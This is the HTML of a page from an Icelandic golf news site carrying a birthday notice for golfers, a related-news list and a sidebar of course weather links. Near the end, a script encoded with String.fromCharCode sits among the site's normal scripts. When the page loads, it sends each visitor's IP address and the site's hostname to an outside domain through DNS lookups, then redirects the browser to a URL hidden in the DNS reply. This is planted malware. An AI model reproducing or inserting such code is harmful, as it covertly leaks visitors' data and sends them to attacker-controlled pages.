<form id="um9mh8g45" action="https://www.facebook.com/ajax/stream/inline.php" method="post" data-gt="{&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_info&quot;:&quot;AatoAVIQV2TizSFyIVLHQaZRsxwNQscx-e5fvc2kobrXh8YZ1gk3CVtq0ne4erN0zYw&quot;,&quot;coeff2_action&quot;:&quot;2&quot;,&quot;coeff2_pv_signature&quot;:&quot;130349664&quot;}">
<div>
<div id="um9mh8g30">
<div style="text-align: justify;">Aðrir frægir kylfingar sem eiga afmæli í dag eru:  <strong>Kim Bauer</strong>, 30. september 1959 (54 ára); <strong>Nadine Handford</strong>, 30. september 1967 (46 ára) ástralskur kylfingur frá Adelaide (1993 T77 Alpine Aust Ladies)  ….. og …..</div>
<div></div>
<div>
<div>
<div></div>
<div><a tabindex="-1" href="https://www.facebook.com/profile.php?id=1009180771" data-gt="{&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_info&quot;:&quot;AatyT_WWfyhomTynOu_0G_Vj5DmbGEibpFR5XOtB6DF5lG_hX8sV0L7i9Wu7zodmJyY&quot;,&quot;coeff2_action&quot;:&quot;7&quot;,&quot;engagement&quot;:{&quot;eng_type&quot;:&quot;1&quot;,&quot;eng_src&quot;:&quot;8&quot;,&quot;eng_tid&quot;:&quot;1009180771&quot;,&quot;eng_data&quot;:{&quot;coeff2_user_id&quot;:&quot;1202628589&quot;,&quot;coeff2_info&quot;:&quot;AatyT_WWfyhomTynOu_0G_Vj5DmbGEibpFR5XOtB6DF5lG_hX8sV0L7i9Wu7zodmJyY&quot;,&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_action&quot;:&quot;10&quot;}},&quot;coeff2_pv_signature&quot;:&quot;130349664&quot;}" data-hovercard="/ajax/hovercard/user.php?id=1009180771"><img decoding="async" alt="" src="https://fbcdn-profile-a.akamaihd.net/hprofile-ak-prn1/49228_1009180771_6708_q.jpg" /></a></p>
<div>
<div>
<div></div>
<div>
<div>
<div>
<div><strong><a href="https://www.facebook.com/profile.php?id=1009180771" data-gt="{&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_info&quot;:&quot;AatyT_WWfyhomTynOu_0G_Vj5DmbGEibpFR5XOtB6DF5lG_hX8sV0L7i9Wu7zodmJyY&quot;,&quot;coeff2_action&quot;:&quot;7&quot;,&quot;engagement&quot;:{&quot;eng_type&quot;:&quot;1&quot;,&quot;eng_src&quot;:&quot;8&quot;,&quot;eng_tid&quot;:&quot;1009180771&quot;,&quot;eng_data&quot;:{&quot;coeff2_user_id&quot;:&quot;1202628589&quot;,&quot;coeff2_info&quot;:&quot;AatyT_WWfyhomTynOu_0G_Vj5DmbGEibpFR5XOtB6DF5lG_hX8sV0L7i9Wu7zodmJyY&quot;,&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_action&quot;:&quot;10&quot;}},&quot;coeff2_pv_signature&quot;:&quot;130349664&quot;}" data-hovercard="/ajax/hovercard/user.php?id=1009180771">Ragnheiður Elín Árnadóttir</a></strong> (46 ára)</div>
</div>
<div></div>
</div>
</div>
</div>
</div>
</div>
<div><a tabindex="-1" href="https://www.facebook.com/profile.php?id=1652959623" data-gt="{&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_info&quot;:&quot;AasctF4Kn15gLtNYoSYRCJv_EHH__NfTIuO88W0BCevB2AJ76SKOj6SZqu1rimbbBgk&quot;,&quot;coeff2_action&quot;:&quot;7&quot;,&quot;engagement&quot;:{&quot;eng_type&quot;:&quot;1&quot;,&quot;eng_src&quot;:&quot;8&quot;,&quot;eng_tid&quot;:&quot;1652959623&quot;,&quot;eng_data&quot;:{&quot;coeff2_user_id&quot;:&quot;1202628589&quot;,&quot;coeff2_info&quot;:&quot;AasctF4Kn15gLtNYoSYRCJv_EHH__NfTIuO88W0BCevB2AJ76SKOj6SZqu1rimbbBgk&quot;,&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_action&quot;:&quot;10&quot;}},&quot;coeff2_pv_signature&quot;:&quot;130349664&quot;}" data-hovercard="/ajax/hovercard/user.php?id=1652959623"><img decoding="async" alt="" src="https://fbcdn-profile-a.akamaihd.net/hprofile-ak-ash3/50111_1652959623_8122_q.jpg" /></a></div>
<div>
<div>
<div>
<div>
<div>
<div></div>
<div><strong><a href="https://www.facebook.com/profile.php?id=1652959623" data-gt="{&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_info&quot;:&quot;AasctF4Kn15gLtNYoSYRCJv_EHH__NfTIuO88W0BCevB2AJ76SKOj6SZqu1rimbbBgk&quot;,&quot;coeff2_action&quot;:&quot;7&quot;,&quot;engagement&quot;:{&quot;eng_type&quot;:&quot;1&quot;,&quot;eng_src&quot;:&quot;8&quot;,&quot;eng_tid&quot;:&quot;1652959623&quot;,&quot;eng_data&quot;:{&quot;coeff2_user_id&quot;:&quot;1202628589&quot;,&quot;coeff2_info&quot;:&quot;AasctF4Kn15gLtNYoSYRCJv_EHH__NfTIuO88W0BCevB2AJ76SKOj6SZqu1rimbbBgk&quot;,&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_action&quot;:&quot;10&quot;}},&quot;coeff2_pv_signature&quot;:&quot;130349664&quot;}" data-hovercard="/ajax/hovercard/user.php?id=1652959623">Þot -Bandalagþýðendaogtúlka</a></strong></div>
<div></div>
</div>
</div>
</div>
</div>
</div>
<div><a tabindex="-1" href="https://www.facebook.com/herdis.jonsdottir1" data-gt="{&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_info&quot;:&quot;AauD9WRu8L_mU9OOce8PmouT1WfplMtgiPzU4Og8IUH9ylv-xK7_TKqKglGUWS3Usyg&quot;,&quot;coeff2_action&quot;:&quot;7&quot;,&quot;engagement&quot;:{&quot;eng_type&quot;:&quot;1&quot;,&quot;eng_src&quot;:&quot;8&quot;,&quot;eng_tid&quot;:&quot;1518685010&quot;,&quot;eng_data&quot;:{&quot;coeff2_user_id&quot;:&quot;1202628589&quot;,&quot;coeff2_info&quot;:&quot;AauD9WRu8L_mU9OOce8PmouT1WfplMtgiPzU4Og8IUH9ylv-xK7_TKqKglGUWS3Usyg&quot;,&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_action&quot;:&quot;10&quot;}},&quot;coeff2_pv_signature&quot;:&quot;130349664&quot;}" data-hovercard="/ajax/hovercard/user.php?id=1518685010"><img decoding="async" alt="" src="https://fbcdn-profile-a.akamaihd.net/hprofile-ak-snc6/275904_1518685010_91993213_q.jpg" /></a></div>
<div></div>
<div>
<div>
<div>
<div>
<div>
<div><strong><a href="https://www.facebook.com/herdis.jonsdottir1" data-gt="{&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_info&quot;:&quot;AauD9WRu8L_mU9OOce8PmouT1WfplMtgiPzU4Og8IUH9ylv-xK7_TKqKglGUWS3Usyg&quot;,&quot;coeff2_action&quot;:&quot;7&quot;,&quot;engagement&quot;:{&quot;eng_type&quot;:&quot;1&quot;,&quot;eng_src&quot;:&quot;8&quot;,&quot;eng_tid&quot;:&quot;1518685010&quot;,&quot;eng_data&quot;:{&quot;coeff2_user_id&quot;:&quot;1202628589&quot;,&quot;coeff2_info&quot;:&quot;AauD9WRu8L_mU9OOce8PmouT1WfplMtgiPzU4Og8IUH9ylv-xK7_TKqKglGUWS3Usyg&quot;,&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_action&quot;:&quot;10&quot;}},&quot;coeff2_pv_signature&quot;:&quot;130349664&quot;}" data-hovercard="/ajax/hovercard/user.php?id=1518685010">Herdís Jónsdóttir</a> </strong></div>
<div></div>
</div>
</div>
</div>
</div>
</div>
<div><a tabindex="-1" href="https://www.facebook.com/profile.php?id=1636942564" data-gt="{&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_info&quot;:&quot;AauyVmIis2fH2AOpGlhqHf0FJTsyKGAABX-1ntniFuJkkYZIa32zmDZogH9pEY60p34&quot;,&quot;coeff2_action&quot;:&quot;7&quot;,&quot;engagement&quot;:{&quot;eng_type&quot;:&quot;1&quot;,&quot;eng_src&quot;:&quot;8&quot;,&quot;eng_tid&quot;:&quot;1636942564&quot;,&quot;eng_data&quot;:{&quot;coeff2_user_id&quot;:&quot;1202628589&quot;,&quot;coeff2_info&quot;:&quot;AauyVmIis2fH2AOpGlhqHf0FJTsyKGAABX-1ntniFuJkkYZIa32zmDZogH9pEY60p34&quot;,&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_action&quot;:&quot;10&quot;}},&quot;coeff2_pv_signature&quot;:&quot;130349664&quot;}" data-hovercard="/ajax/hovercard/user.php?id=1636942564"><img decoding="async" alt="" src="https://fbcdn-profile-a.akamaihd.net/hprofile-ak-prn1/48972_1636942564_7794_q.jpg" /></a></div>
<div></div>
<div>
<div>
<div>
<div>
<div>
<div>
<div><strong><a href="https://www.facebook.com/profile.php?id=1636942564" data-gt="{&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_info&quot;:&quot;AauyVmIis2fH2AOpGlhqHf0FJTsyKGAABX-1ntniFuJkkYZIa32zmDZogH9pEY60p34&quot;,&quot;coeff2_action&quot;:&quot;7&quot;,&quot;engagement&quot;:{&quot;eng_type&quot;:&quot;1&quot;,&quot;eng_src&quot;:&quot;8&quot;,&quot;eng_tid&quot;:&quot;1636942564&quot;,&quot;eng_data&quot;:{&quot;coeff2_user_id&quot;:&quot;1202628589&quot;,&quot;coeff2_info&quot;:&quot;AauyVmIis2fH2AOpGlhqHf0FJTsyKGAABX-1ntniFuJkkYZIa32zmDZogH9pEY60p34&quot;,&quot;coeff2_registry_key&quot;:&quot;0184&quot;,&quot;coeff2_action&quot;:&quot;10&quot;}},&quot;coeff2_pv_signature&quot;:&quot;130349664&quot;}" data-hovercard="/ajax/hovercard/user.php?id=1636942564">Magnús M Norðdahl</a></strong> (57 ára)</div>
</div>
<div></div>
<div>
<p>Golf 1 óskar afmæliskylfingnum og öðrum kylfingum sem afmæli eiga í dag innilega til hamingju með afmælið!</p>
<p>Ef þið viljið koma að afmælisgrein eða láta afmæliskylfings getið í upptalningu kylfinga, sem eiga afmæli hafið samband við <a href="mailto:golf1@golf1.is">golf1@golf1.is</a></p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/golf1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.golf1.is/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.golf1.is/wp-includes/js/wp-emoji-release.min.js?ver=c4ab86d7894a370169c90184d92e9a30"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
